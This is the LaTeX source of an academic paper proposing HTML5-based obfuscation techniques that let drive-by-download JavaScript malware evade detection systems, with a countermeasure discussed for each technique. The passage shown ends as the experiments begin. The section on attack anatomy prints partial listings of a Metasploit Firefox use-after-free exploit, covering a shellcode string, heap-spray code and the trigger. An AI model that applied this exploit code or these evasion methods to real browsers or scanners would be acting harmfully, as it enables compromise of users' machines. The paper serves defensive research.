\documentclass[times]{article}
\usepackage[affil-it]{authblk}
 
\usepackage{moreverb}

\usepackage[english]{babel}

\usepackage[colorlinks,bookmarksopen,bookmarksnumbered,citecolor=red,urlcolor=red]{hyperref}

\usepackage{hyperref}

\newcommand{\bm}{\textit{base malware}}
\newcommand{\om}{\textit{obfuscated malware}}

\usepackage{calc}
\usepackage{array}
\usepackage[usenames,dvipsnames]{xcolor}
\usepackage{color}

\usepackage{graphicx}
\usepackage{url}
\usepackage{xcolor}

\usepackage{epsfig}

\usepackage{amssymb}
\usepackage{amsfonts}
	
\usepackage{listings}

\lstnewenvironment{code} 
{
  }{}

\usepackage{caption}
\DeclareCaptionFont{white}{\color{white}\footnotesize}
\DeclareCaptionFormat{listing}{\colorbox{gray}{\parbox{\textwidth-2\fboxsep}{#1#2#3}}}
\begin{document}




\title{Using HTML5 to Prevent Detection\\ of Drive-by-Download Web Malware\thanks{This is the pre-peer reviewed version of the following article: \emph{Using HTML5 to Prevent Detection of Drive-by-Download Web Malware}, which has been published in final form at \url{http://dx.doi.org/10.1002/sec.1077}. This article may be used for non-commercial purposes in accordance with \href{http://olabout.wiley.com/WileyCDA/Section/id\-820227.html\#terms}{Wiley Terms and Conditions for Self-Archiving}.}}

\author{
Alfredo De Santis
\thanks{Electronic address: \texttt{ads@dia.unisa.it}}}
\affil{Dipartimento di Informatica, Universit\`{a} di Salerno, Italy}

\author{Giancarlo De Maio
\thanks{Electronic address: \texttt{demaio@dia.unisa.it}}}
\affil{Dipartimento di Informatica, Universit\`{a} di Salerno, Italy}

\author{Umberto  Ferraro Petrillo
\thanks{Electronic address: \texttt{umberto.ferraro@uniroma1.it; Corresponding author}}}
\affil{Dipartimento di Scienze Statistiche, Universit\`a di Roma ``La Sapienza'', Italy}

%
%
%
%

%
%
%
%
\date{}
\maketitle
\begin{abstract}
The web is experiencing an explosive growth in the last years. New technologies are introduced at a very fast-pace with the aim of narrowing the gap between web-based applications and traditional desktop applications. The results are web applications that look and feel almost like desktop applications while retaining the advantages of being originated from the web. However, these advancements come at a price. The same technologies used to build responsive, pleasant and fully-featured web applications, can also be used to write web malware able to escape detection systems.
In this article we present new obfuscation techniques, based on some of the features of the upcoming HTML5 standard, which can be used to deceive malware detection systems. The proposed techniques have been experimented on a reference set of obfuscated malware. Our results show that the malware rewritten using our obfuscation techniques go undetected while being analyzed by a large number of detection systems. The same detection systems were able to correctly identify the same malware in its original unobfuscated form. We also provide some hints about how the existing malware detection systems can be modified in order to cope with these new techniques. 
\end{abstract}






\section{Introduction}
The web is becoming the medium of choice for the development and the spreading of malware. Currently, it is estimated that approximately the eighty-five percent of all malware comes from the web (see \cite{SecurityThreat2012}). One particular type of malware that is gaining success is the one implementing the drive-by-download attack (see \cite{Egele2009}). In this attack, the unaware user downloads a web page from the Internet containing a malicious code, typically written in JavaScript.  Once downloaded, the code starts acquiring information from the context where it is executed in order to determine which exploits can be used to gain access to some of the resources of the local machine. If a known vulnerability is found, the corresponding exploiting code is downloaded, deobfuscated and executed.

The spreading of drive-by-download malware may be limited by using detection systems. These employ different techniques to determine if a web page contains a malware. Detection systems can be used either to prevent the spreading of malware, by establishing in advance which web sites host malware and, thus, must be blacklisted or, during the ordinary browsing activity, to warn users about the potential danger of a page being browsed. State-of-the-art web malware detection systems are based on the usage of {\em honeyclients}. These are client machines used to visit web pages that could contain malware. If the client gets in some way compromised after visiting a page, then the page is marked as containing a malware. This approach is very effective but also very expensive in terms of time and computational power. For this reason, it is used in conjunction with quick detection systems that are based on the static or semi-static analysis of a web page. These are used as fast filters to choose which pages could be 
harmful and, thus, should be analyzed by the honeyclients. The choice is carried out by classifying the behavior of web pages according to several features that are usually found in web malware. 


The explosive growth of malware is continuously fueled by the release of new technologies for the web. On a side, standardizing committees, web browser developers and large companies operating on the Internet are pushing for the adoption of technologies allowing the development of rich web-based client applications. On the other side, the flourishing of these technologies is multiplying the possibilities of developing malware that are more effective and harder to detect than in the past.

In this work, we show how to use some of the functionalities introduced with the upcoming HTML5 standard to rethink some of the obfuscation techniques used to deliver web malware on the browser of a victim machine. We also developed a reference implementation for the techniques we propose. These implementations have been tested, together with a selection of publicly available web malware, against several static and semi-static malware detection systems. The tests have been conducted in two stages. In the first stage, the  malware samples have been analyzed by means of the chosen detection systems. In the second stage, the same malware has been reformulated using our techniques and, then, analyzed again. The outcoming results show that, almost in all the analyzed cases, the considered web malware was correctly identified by the detection systems in its original form, but it has gone undetected after being reformulated according to our techniques. The final aim of this article is to raise awareness about 
the potential dangers of some of the new functionalities related to the HTML5 standard thus fueling the development of more robust countermeasures. Some of these possible countermeasures are proposed along with the explanation of the obfuscation techniques.

\subsection{Organization of the Paper} The remainder of the paper is organized as follows. In Section \ref{sec:anatomy} we describe the anatomy of a typical drive-by download malware attack, with the help of a reference example. In Section \ref{sec:detecting} we briefly review the different approaches proposed so far in literature for the detection of malicious JavaScript code. In Section \ref{sec:HTML5} we discuss several features introduced by the HTML5 standard and by several other related specifications which are of interest for our work. In Section \ref{sec:Fooling} we introduce and detail our obfuscation techniques. The description of each technique is accompanied by the discussion about the possible strategies to deploy for countering it. In Section \ref{sec:experiments} we present a prototype implementation for our techniques together with the results of an experimental analysis aimed at assessing their effectiveness when used in conjunction with several malware codes and malware detection systems. Finally, we list some concluding remarks in Section~\ref{sec:conclusions}.

\section{Anatomy of the Drive-by Download Attacks}
\label{sec:anatomy}

Drive-by download attacks work by fooling a victim user in downloading a web page containing a malicious code (usually written in JavaScript). This code leverages some vulnerabilities existing in the web browser of the victim in order to compromise the hosting machine. The exploitation is usually done by targeting one or more bugs existing in some components of the browser, such as installed add-ons or plug-ins. The final objective is the execution on the client machine of a {\em shellcode} (typically, a hex-encoded binary code) that gives the remote attacker access to the machine.  As discussed in \cite{Cova2010}, these attacks usually follows a standard sequence of steps:

\begin{enumerate}

\item{\bf Redirection and Cloaking.}
During this step, the victim may be sent through a long series of redirections, 
with the goal of making more difficult to track the origin of the attack, up to reach the page where the real
attack is initiated. Another
activity carried out in this step is the acquisition of information about the
execution environment (e.g., the IP address of the client machine, the operating system and the browser being used). 
This information is often transmitted to a remote server in order
to determine if the browser running on the target machine, or one of its components,
contains a vulnerability that can be leveraged to get access to the machine. If such a component is found, then 
a malware code exploiting the corresponding vulnerability is sent back to the client. 
If no vulnerability is found or if the malware detects that is has been running on a honeyclient, no shellcode is downloaded to the client.

\item{\bf Deobfuscation.}
The malware code usually comes as an obfuscated JavaScript program. This is done in  order to hide the real purpose of a code and overcome signature-based analysis. The same may apply to the shellcode carried by the malware. When the attack has to take place, the obfuscated code is transformed in clear-text.

\item{\bf Environment Preparation.}
Most part of the JavaScript-based attacks leverage on vulnerabilities found in some of the DLLs or of the plug-ins commonly installed in a browser. During this phase, the malware prepares the code required to 
exploit these vulnerabilities and execute arbitrary code. 

\item{\bf Exploitation.}
This phase concerns with carrying out the attack. This typically involves the instantiation of the vulnerable software components and  the injection of the harmful code. 

\end{enumerate}

\label{base_malware}
A typical example of JavaScript-based attack is the one presented in the listings~\ref{lst:payload},~\ref{lst:heap_spray} and~\ref{lst:trigger}. The code has been generated by means of the \verb=mozilla_attribchildremoved= module of the Metasploit Framework (\cite{site:metasploit}), which is publicly available on the web. The attack exploits an use-after-free vulnerability (\cite{uaf1, uaf2})  that affects some recent versions of the Firefox browser and which allows to execute arbitrary code on a victim machine running Windows XP. Basically, the bug consists on the use of a previously dereferenced pointer (dangling pointer), which results in a memory error and, typically, in the application crash. The idea is that the memory previously occupied by the removed object can be carefully manipulated so that the buggy invocation results in a call to arbitrary code. 

It is worth noting that the sample malware presented in this section cannot be considered a fully-fledged drive-by-download, since it does not implement all the phases discussed in Section~\ref{sec:anatomy}. For sake of simplicity, only the exploitation phase is considered hereinafter. However, without loss of generality, the techniques presented in this paper can be straightforwardly extended to real-word web-based malware, such as that implemented by the notorious exploit kits. The variables have been renamed and uppercased as well for sake of clarity.

%
%


In the first phase, a malicious web server uses fingerprinting techniques in order to establish if the victim browser suffers from the vulnerability documented in~\cite{uaf1} and in~\cite{uaf2}. If so, a web page containing the malware is sent to the browser.

In the second phase, the malicious code to be executed upon the attack is typically deobfuscated by leveraging the high dynamicity of JavaScript, which allows to execute code assembled at runtime. In this case, the obfuscation technique used by the \verb=mozilla_attribchildremoved= module simply consists of assigning random names to the variables used in the malicious code. In the sample code presented in this section the random variable names have been substituted with simplified uppercase names for the sake of clarity. No further modifications to the original code have been made.

The third logical phase of the malware, related to the environment preparation, consists of placing the payload in a predictable memory location, so that it can be called upon the exploitation. Listing~\ref{lst:payload} shows an excerpt of the payload used for this experiment, which contains a series of binary instructions, encoded as an UTF-8 string, aimed to simply executes the Calculator application under Windows XP. 
In this case, the malware employs the heap spray technique (\cite{heap_spray, nozzle}) in order to accomplish this task. The most relevant instructions of this function are presented in Listing~\ref{lst:heap_spray}.

Finally, the malware can trigger the execution of the payload by exploiting the vulnerability which causes the arbitrary code execution. The code responsible for this task is shown in Listing~\ref{lst:trigger}. Basically, the removal of a child node from the  tree representing the structure of the web page being shown allows, in some circumstances, for the child to still be accessible due to a premature notification. By manipulating the memory reserved to this element, it is possible to modify the program execution in order to launch the payload.

\begin{lstlisting}[label=lst:payload,caption=Deobfuscation,language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single
]
<script type="text/javascript">
...
var PAYLOAD = unescape("%uc481%ufa24%uffff%ucbdb%u74d9%uf424%ub85b%u73a4" +
                    \ldots\ldots\ldots
		    "%u33bf%u3d8d%ud66e%ua735%u416e");
...
</script>
\end{lstlisting}


\begin{lstlisting}[label=lst:heap_spray,caption=Environment Preparation,language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single
]

<script type="text/javascript">

var OFFSET = 1542;
for (var i=0; i < 0x320; i++){
	...
	var PADDING = unescape(PADDING_STR);
	while (PADDING.length < 0x1000) PADDING+= PADDING;
	JUNK_OFFSET = PADDING.substring(0, OFFSET);
	var SINGLE_SPRAYBLOCK = JUNK_OFFSET + PAYLOAD;
	SINGLE_SPRAYBLOCK += PADDING.substring(0,0x800 - OFFSET - PAYLOAD.length);
	while (SINGLE_SPRAYBLOCK.length < 262144) SINGLE_SPRAYBLOCK += SINGLE_SPRAYBLOCK;
	SPRAYBLOCK = SINGLE_SPRAYBLOCK.substring(0, (262144-6)/2);
	VARNAME = "var" + RAND1.toString() + RAND2.toString();
	VARNAME += RAND3.toString() + RAND4.toString() + i.toString();
	VARSTR = "var " + VARNAME + "= '" + SPRAYBLOCK +"';";
	eval(VARSTR);
}
...
</script>
\end{lstlisting}

\begin{lstlisting}[label=lst:trigger,caption=Exploitation of the vulnerability,language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single
]
<script type="text/javascript">
...
var ATTR = document.createAttribute("FOO");
ATTR.value = "BAR";
var ITER = document.createNodeIterator(
	ATTR, NodeFilter.SHOW_ALL,
	{acceptNode: function(node) { return NodeFilter.FILTER_ACCEPT; }},
	false
);
ITER.nextNode();
ITER.nextNode();
ITER.previousNode();
ATTR.value = null;
const JUNK = unescape("%u4141%u4141");
var CONTAINER = new Array();
var OBJ = unescape("%u0c0c%u0c0c%u0c0c%u0c0c%u548e%u7819%u0c10%u0c0c")
while (OBJ.length != 30)
	OBJ += JUNK;
for (i = 0; i < 1024*1024*2; ++i)
	CONTAINER.push(unescape(OBJ));
ITER.referenceNode;
...
</script>
\end{lstlisting}

\section{Detecting Malicious JavaScript Code}

\label{sec:detecting}

Several techniques have been proposed so far for detecting web malware. In the simplest approach, a database of malware patterns (signatures) is statically matched against an input JavaScript code. If a match is found, then the code is classified as a malware. This approach is typically implemented by antivirus software such as ~\cite{site:norton_av}, \cite{site:webroot_av}, \cite{site:avtest}, as well as by intrusion detection systems such as~\cite{snort}.

Static detection can be easily overcome in many ways. One of the most used approaches relies on the dynamic features of the JavaScript language. Namely, the malware is brought to the victim machine in an encrypted or obfuscated form through a web page acting as an attack vector,  as described in Section \ref{sec:anatomy}. The web page analyzes the environment where it is ran and sends the outcoming information back to a remote server. Then, it downloads the payload of the attack (i.e., the malware).  Finally, the malware code is put in plain and executed using a dynamic code evaluation function, such as \verb=eval()=. A static analysis through a signature-based detection system will completely miss the code run by the  malware, as it is revealed only at runtime, thus making the correct detection of the malware by means of a static analysis much harder.

A completely different and much more effective approach consists in runtime analysis, which can be further divided in off-line and on-line analysis. Off-line analysis is performed by means of a honeyclient, which is an instrumented environment aimed to analyze the effects produced by the execution of potentially malicious code. In high-interaction honeyclients (e.g., \cite{cuckoo,capture-hpc}) the rendering of the web page is carried out in a sandbox, which is typically implemented as a virtual machine running a fully-featured browser. The surrounding environment is monitored in order to detect eventual attempts to compromise the system, which is typically accomplished by analyzing API calls, system calls, filesystem modifications, network activity and so on. 

A limitation of high-interaction honeyclients is that a malware can be detected only if the attack succeed, which may not happen. Malware may employ fingerprinting and cloaking techniques in order to adapt its behavior at runtime according to the environment where it runs. A web page could be harmful if open with a certain version of a certain type of browser using a certain type of plugin, while being completely harmless if open in any other configurations. The malware could even be able to discern whether it runs inside a sandbox (\cite{escapefrommonkey}) and completely evade the analysis as consequence. This implies the need of checking the same web page several times, using all the different combinations of browsers, operating systems, installed plugins and so on. This has the effect of dramatically increasing the computational time required to scan all the possible configurations as well as the overhead to be spent for keeping the  system updated with all the possible testing configurations. This cost is 
further magnified by the release of new versions for the software products used in the browsing activity and by the discovery and disclosure of new vulnerabilities for these software.

A similar approach is adopted by low-interaction honeyclients (e.g. \cite{jsunpack, cujo,wepawetsite,nozzle,thug}). Rather than analyzing the effects on the system, the code flow produced by the web page is analyzed instead. It is typically accomplished by means of an emulated environment which enables to inspect instructions and data. Detection can be based on signature matching (\cite{phoneyc}) or on more sophisticated anomaly detection procedures (\cite{wepawetsite}). Thanks to browser and environment emulation, low-interaction honeyclients have higher detection rates with respect to high-interaction honeyclients. Moreover, also preliminary phases of an attack (e.g., fingerprinting, deobfuscation, memory preparation, etc.) can be exposed. Off-line detection systems are typically fed by web crawlers and used to perform large-scale analyses. Malicious URLs can be added to a black list of malicious domains which may be used, for example, by browsers and search engines to warn 
users about the page they have been visiting.

The analysis performed by means of a honeyclient may require a considerable amount of time. For this reason, the usage of honeyclients is often combined with other lighter detection techniques, like the ones presented in \cite{Likarish2009}, \cite{Cova2010}, \cite{Canali2011}, \cite{cujo}. The rationale of these techniques is to analyze, either statically or dynamically, the content of a page and classify its behavior according to several features such as: the instantiation of very long strings, the usage of encrypting and decoding primitives, the allocation of software components that are known to be subject to exploits. 
This analysis occurs at a preliminary stage. If a page is found to be potentially harmful, it is sent to the honeyclient for a further analysis. Otherwise, the page is discarded. The advantage of this hybrid approach is that this preprocessing can be performed much faster than the honeyclient-base analysis, thus resorting to this technique only for pages that have a higher chance of being harmful. 

On-line analysis is more concerned about web client security, and can be employed in order to detect and prevent execution of web malware at runtime. It can be accomplished by means of in-browser (\cite{iceshield, zozzle}) or binary (\cite{jssandbox}) instrumentation. Since efficiency is one of the main aim of these systems, on-line analysis is typically based on a combination of dynamic and static approaches. Basically, function parameters are retrieved dynamically, while detection is performed by means of static classifiers (e.g. presence of certain patterns likely to be malicious). As for the case of high-interaction honeyclients, on-line analysis could be evaded by means of cloaking techniques. In \cite{rozzle} a system for detecting environment fingerprinting and cloaking attempts has been proposed, which can be used in conjunction with both on-line and off-line analysis.

%
%

\section{HTML5 and the Next Generation Web}
\label{sec:HTML5}

HTML5 is the arising standard for the next generation web. Although not being finished, the standard is already available as a draft (see \cite{HTML5Spec,HTML5SpecWHATWG}) and is mostly implemented in all major browsers.  It is currently being developed by both the World Wide Web (W3C) consortium and by the Web Hypertext Application Technology Working Group (WHATWG). The W3C is focused on the development of the standard specification while the WHATWG group 
pays more attention to the way the specification is implemented by the web browsers and to the development of all the technologies that are related to this standard.



In addition,  the W3C consortium and the WHATWG group are also active in the development of several other specifications  (see, e.g., \cite{HTML5File,HTML5WebStorage}) that integrate the work done with the HTML5 main specifications. One of the  goals of these specifications is to provide developers with the instruments required to code web applications that resemble and feel like standard desktop applications, while retaining the advantages of the distributed computing. To this end, the specifications introduce several new features that allow to obtain richer and more responsive user interfaces,  to cache and retrieve efficiently user's data on a local machine, to have web applications seamlessly transfer data with their server counterparts with a small overhead, and to be able to mash together several services hosted by different providers and used by a same application. These features can be leveraged through several JavaScript-based programming APIs.


In the following, we briefly describe some of the most noteworthy HTML5 APIs.

\paragraph{Local Storage API} 

Allows to persistently store structured data, indexed by textual keys, in a storage area provided by the browser (see \cite{HTML5WebStorage}). This mechanism is an evolution of the one implemented by the cookies. The access to the storage is restricted on a per-domain basis (i.e., only applications originated by the same domain that originated a storage area can access it) and is only possible from the client-side of a web application.

\paragraph{Web SQL Storage API}

Allows to persistently store and query relational data using a database and the SQL language (see \cite{HTML5WebDatabase}). The access protection scheme is the same used in the Local Storage case. At the moment, there is not a standard specification of the SQL dialect to be supported by this technology. Instead, all web browser implementors refer to the SQL dialect supported by SQLlite. This DBMS is also the one used by all browsers (except Firefox) for implementing this feature. 

\paragraph{IndexedDB API}

Allows to persistently maintain and query a collection of records containing either simple values or hierarchical objects (see \cite{HTML5IndexedDatabase}). Each record consists of a key and some values. Information can be retrieved either by using its key or by defining indexes on some of the fields of the stored data. Differently from the Web SQL Storage API, this API cannot rely on the expressiveness  and the flexibility of the SQL language while querying for data. Conversely, the key-value approach guarantees faster querying times and prevents from SQL injections attacks. 

\paragraph{File API}
Allows to persistently maintain and access information using a file-oriented interface (see \cite{HTML5File}). Data can be of two types: \verb=File= or \verb=Blob=. The former is typically used to map access to objects that are stored as files in the file system underlying the browser. The latter is used to map access to immutable raw binary data, that are usually stored in memory and exchanged with a remote server.  

\paragraph{Web Workers API}
Implements a multi-threaded execution model within web applications. The application has the possibility to fork one or more threads. These are executed concurrently with their parent thread, using a different core/processor (if available). These threads run as long as their parent threads exist. Their execution occurs in a sandbox where  most part of the APIs available to web applications cannot be used. The communication between threads is implemented by sharing some common data structures. These threads have been originally conceived as a mean for web applications to carry out CPU intensive tasks without affecting the response time of the user interface.

\paragraph{Canvas API} Allows to draw and manipulate arbitrary graphics on a canvas surface (see \cite{HTML5WebSocket}). The surface is encapsulated in a \verb=Canvas= HTML element. The application can modify the content of a canvas pixel-by-pixel or use high level graphical primitives to draw lines, shapes, text, images. The content of a canvas can also be processed using image transformation operators or composition operators. Finally, arbitrary graphical animations can be easily implemented by programmatically updating the content of a canvas element through a periodical refresh. 

\paragraph{Cross-Origin Client Communication}

Allows two or more web applications originated from different domains and running in different contexts (i.e., two iframes in a same page or two different pages) to communicate. The communication is asynchronous and is  based on the exchange of messages (\cite{CS2010}). The application willing to receive messages creates a new listener that is uniquely bound to the domain where it originated. The application interested in communicating, creates a new message and sends it by providing the domain address where the target application should be listening. When receiving a new message, the target application may check (programmatically) the source of the message and decide if examine or discard it.

\paragraph{WebSocket API} Allows a web browser to maintain a TCP-based communication channel with server-side processes (see \cite{HTML5WebSocket}). Differently from traditional communication mechanisms based on the exchange of HTTP headers, this channel allows for full-duplex transmissions. The content of a communication can be either data or text, and it can be initiated by any of the two parties of the communication. 

\section{Fooling Malware Detection Systems} 
\label{sec:Fooling}

As discussed in Section \ref{sec:anatomy}, drive-by-download web malware are usually encrypted and/or obfuscated in order to escape signature-based detection systems. As a consequence of this, many static and semi-static detection systems look for the existence of programming patterns that look like decoding or deobfuscation routines in a JavaScript file, together with some other clues,  in order to establish if it is likely to be a malware or not. 

In this article we propose three obfuscation techniques, based on some of the JavaScript-based APIs available with HTML5, to be used for delivering and/or assembling a malware in a web browser running on a target victim machine while fooling detection systems. 
 
All the techniques are based on the original drive-by-download malware schema: (1) as a preliminary phase, the original malware is obfuscated and stored server-side; (2) once the victim visits the malicious page, the malware is downloaded, reassembled and launched. 


The obfuscation phase (1) is common to all the techniques and can be summarized as follows. The malicious code is split in a series of chunks, each one containing a piece of the original code. The chunks are constructed ad-hoc in order to be individually undetectable (i.e. they resemble common strings).



The delivery and the deobfuscation phases (2) leverage on HTML5 functions to avoid the typical (de)obfuscation patterns detectable upon a static or semi-static code analysis. The three techniques are:
%
%
%
%

\begin{itemize}
\item{\em{Delegated Preparation}}. Delegate the preparation of a malware to the system APIs.
\item{\em{Distributed Preparation}}. Distribute the preparation code over several concurrent and independent processes running within the browser.
\item{\em{User-driven Preparation}}. Let the user trigger the execution of the preparation code during the time he spends on a single page or a web site.

\end{itemize}



%
%
%

\subsection{\bf Delegated Preparation}
\label{subsec:WebSQL}

Web malware makes massive use of strings. JavaScript provides many string manipulation functions that are particularly useful to embed shellcode in a web page and to implement (de)obfuscation routines. For this reason, detection systems focus on study of strings and string-related functions. Detection rules are typically based on features like: occurrences of string manipulation functions like \verb=unescape()=, decoding functions such as \verb=decode()= and \verb=decodeURIComponent()=, very long loops which are typically used for code deobfuscation, number of occurrences of \verb=eval()= or \verb=document.write()= functions, which can be used to evaluate a string. 

The delegated preparation technique allows a web malware to avoid (at all or partially) the activities related to the decoding and/or the deobfuscation of a string by delegating these to the web browser internals, through the WebSQL API or the IndexeDB API. As described in Section \ref{sec:HTML5}, these APIs allow to maintain and to query a database on the client side of a web application. The idea we propose is to split the malicious code into a series of chunks and to recompose it at runtime, as typically occurs for simple (de)obfuscation routines. The difference here is that each chunk is stored in a table entry on the local browser database. Then, when the attack has to take place, the retrieval and the preparation of the malicious code is delegated to the database engine through a properly crafted selection query. If a browser implementing the WebSQL API through the SQLlite software is used, the concatenation of the strings can be completely delegated to the SQL engine, by means of the \verb=GROUP_CONCAT()= operator. Otherwise, it would be up to the user-level code to browse the recordset returned by the query and concatenate the resulting strings. The resulting code can be finally executed by using the \verb=eval()= function.
An alternative approach is based on the usage of the \verb=FileReader= API. As described in Section \ref{sec:HTML5}, this API is meant to be used for dealing with data stored in the local storage of a browser by means of a file-oriented approach. An additional, although less popular, capability of this API concerns with the possibility of managing in-memory generic objects consisting of raw binary data: the \verb=Blob= objects. These can hold an arbitrary number of array of bytes and are provided with a function that allow to convert their content into a single string of text. The aforementioned technique could be adapted by having a malicious code converted into a string of bytes and scattered into several very short arrays. These are sent to the client machine, where are stored as separate arrays in a single Blob object. Whenever the attack has to be triggered, the content of the Blob is converted into text, using the \verb=readAsText()= function available with the FileReader API.




\paragraph{Comment} The discussed techniques should prevent signature-based anti-malware systems from detecting malicious code during a static analysis, because the it is assembled dynamically. Moreover, they do not require to apply further encryption nor obfuscation techniques, as the malicious code is implicitly obfuscated by the fragmentation schema used to break it into records. This allows to avoid all the operations that are usually needed to recover an encrypted/obfuscated code and that are used by detection systems as a hint to guess the presence of a threat. Instead, the malicious code is retrieved by using an application pattern that is apparently harmless and very common in practice. For example, it resembles the code to be written when preparing the text labels to be used when drawing a multi-language user interface. Finally, when the \verb=GROUP_CONCAT()= function is available, the assembling of the original code string is triggered by one single line of user-level code, as it is completely 
delegated to the SQL storage engine.

\paragraph{Countermeasures}

A simple, although rough, way to counter the delegated preparation technique is to deny at all the possibility to run code that has been dynamically assembled using the output of a query to the local storage engine. In a similar way, it should be denied the possibility to run code assembled using the \verb=readAsText()= operation of the FileReader API. However, this solution may be too limiting in a context where execution of dynamically assembled code is required. In such cases, a different strategy should be employed. 

Among the different approaches proposed in literature, one that seems to be promising for countering the delegated preparation technique is the one based on {\em taint analysis} (see \cite{Newsome05,Jovanovic06}). This is a particular type of {\em data flow analysis} that works by marking as {\em tainted} the data, in a program execution, that comes from a potentially-malicious source. Then, propagation of tainted values is traced along the execution of the program. Finally, is tainted values are used, as input, for the execution of a given set of, potentially-harmful, commands, a warning is produced. 

In our case, taint analysis could be applied by isolating all cases where a collection of strings is downloaded from the network, assembled into one string and, then, used as input for a dynamic evaluation function. In order to follow this strategy, taint analysis should be implemented with the possibility to keep track of tainted values, even if these are stored and retrieved from the local storage engine, as shown, e.g., in \cite{Tamayo2012}. A possible way to reduce the number of false positives would be to employ string analysis techniques to mark as tainted only strings that are likely to contain assembly code.

\subsection{\bf Distributed Preparation} 
\label{subsec:distributed}

Typically, the operations driving the deobfuscation and the execution of a malware would look harmless in themselves but harmful if considered as a whole. The distributed preparation technique aims at deceiving detection systems by breaking-up the execution of a malware code in several simpler pieces to be executed separately in different contexts. Each piece of code would execute its part of the attack and, then, make available the result to the next part. 

From the technical point of view, this idea can be implemented by separating the three activities of gathering the malicious code (in an encoded and/or obfuscated form), deobfuscating it and running it by executing them in different threads through web workers  (see Section \ref{sec:HTML5}). Communication between different workers could be established by using cross-origin client communication primitives (see Section \ref{sec:HTML5}). Moreover, in order to further confuse detection systems, the communication patterns to follow during the execution of the attack would not be established statically but decided at runtime,  by evaluating a function that would decide which other web worker would be the target of a communication at the end of a certain step.


\paragraph{Comment}
The expectation is that this approach should be able to fool either static and semi-dynamic detection systems because these should not be able to recognize the activity performed by a single worker as part of a more complex distributed algorithm performed by all the involved workers. Firstly, the analysis of the code executed by a single web worker would not reveal any damaging activity. Secondly, it would be hard for a detection system to guess the correct order in which code is executed among different web workers without executing it. 

\paragraph{Countermeasures}
Countering an attack carried out using the distributed technique is likely to be harder than in the case of the delegated technique. Like in the previous case, a rough solution would be to deny at all the possibility to run a dynamic code assembled using data outcoming from an untrusted source (in this case, a message received from another worker). If this solution is not viable, it is possible again to resort to the taint analysis techniques for detecting malicious code by tracing the usage of data coming from untrusted sources. However, the problem here is complicated by the distributed nature of the application being run. 
Several solutions have been proposed to this end in the recent literature, such as in \cite{Ganai2012, Sifakis2012}. The rationale of these approaches is to introduce a framework able to generalize and aggregate the behavior of the single threads of a distributed application, so to be able to better trace the path followed for performing a malicious activity.  These frameworks are able to trace both the activities of the single threads as well as to trace pieces of data exchanged among different threads. There remains, however, one important handicap. Since the communication patterns followed by the workers is not necessarily known {\em a priori}, but it may be influenced by the execution flow of the application, the taint analysis should be performed in a dynamic way (i.e., by monitoring the execution of the distributed application in a setting where the malicious activity takes place), thus leaving out static and semi-static detection systems. 

%

\subsection{\bf User-driven Preparation} 
The user-driven technique is a variant of the distributed preparation technique. Here, the activities related to the preparation and to the execution of a malware are spread across the time that a victim user spends visiting a single page or a collection of pages (i.e., seconds or minutes) rather than being concentrated in few milliseconds. Moreover, in order to avoid the predictability of the sequence, the execution of the single activities is not automatic but it is triggered by the (unaware) user himself. Such an approach falls into the category of the Logic Bombs (\cite{egele2012}).

From a technical point of view, this technique can be implemented by binding the execution of malware activities to the occurrence of some user-triggered events (e.g., the user clicks on a button contained in the web page). A similar approach has been leveraged in the wild by the Nuclear Pack exploit kit (see~\cite{nuclear}), whose malicious activity is triggered at the occurrence of a \verb=onmousemove= event. The user-driven preparation technique is based on a more articulated idea. The content of the page is organized in such a way that the victim has to perform an exact sequence of steps in order to enjoy the content of the page (e.g., playing a game). By following this sequence, the victim unintentionally drives the execution of the malware.

A possible refinement of this technique would require to scatter the malware-related activities across several web pages while using the browser local storage to save temporary data. 

\paragraph{Comment}
We expect this technique to be able to escape static and semi-static detection systems because the harmful code is scattered across several parts of the page and its execution is triggered by external non-deterministic events. Moreover, this technique could also be effective against detection systems based on honeyclients as the exact sequence of steps that cause an attack to take place is strongly related to the way a human user would interact with page. With respect to previous attempts of avoiding honeyclient analysis, such approach is much more effective since it would be very complicated for an automatic program to replicate the exact actions leading to the triggering of the attack.

\paragraph{Countermeasures}
The user-driven technique falls in the more general category of trigger-based behaviors in malware, i.e., hidden behaviors in a code that are activated only when properly triggered. Similarly to what has been said for the previous techniques, the easiest (and more drastic) way to counter attacks based on the user-driven technique would be to  deny the possibility to run code whose content has been influenced by the user's input. When such a policy is not viable, it is possible to resort to some of the solutions existing in literature for this class of problems. Namely, detection systems such as the one described in \cite{Lee2008,Fleck2013} are able  to detect, automatically or semi-automatically, the existence of a trigger-based behavior in a code, find the conditions that trigger such hidden behavior and, finally, find inputs that are able to trigger these conditions. The approach being used takes advantage from a mix of analysis techniques and may require a deep instrumentation or a reference execution of the code being analyzed. In our case, it is not clear if the time required by these systems for completing a scan over a malicious code that implements the user-driven technique would be feasible.

\section{Implementation and Experiments}
\label{sec:experiments}

In the remaining part of this work we present the result of an experimentation aimed at assessing the effectiveness of the proposed techniques\footnote{A copy of the code used in our experimentation is publicly available at the following URL: {\tt www.statistica.uniroma1.it/users/uferraro/experim/malware}.}
 In these experiments we reproduced a series of real-world scenarios, where a victim client visits a malicious website which tries to execute one or more JavaScript-based malware. Such malware is obfuscated by means of the patterns discussed in Section~\ref{sec:Fooling}. 
The experimentation consisted of the following steps:
\begin{enumerate}
  \item Selection of a reference set of JavaScript-based attacks publicly available on the web (\bm); 
 \item Analysis of the selected malware by means of a number of malware detection systems;
 \item Obfuscation of the attacks by means of the techniques presented in this work (\om);
 \item Re-analysis of the obfuscated malware.
\end{enumerate}

The objective of the experiments is to show that the web pages containing the malware rewritten using our techniques result perfectly clean upon the re-analysis. The malware reference set includes some proof-of-concept attacks published on the web, some of which are summarized in Table~\ref{tab:malw_sample}. 
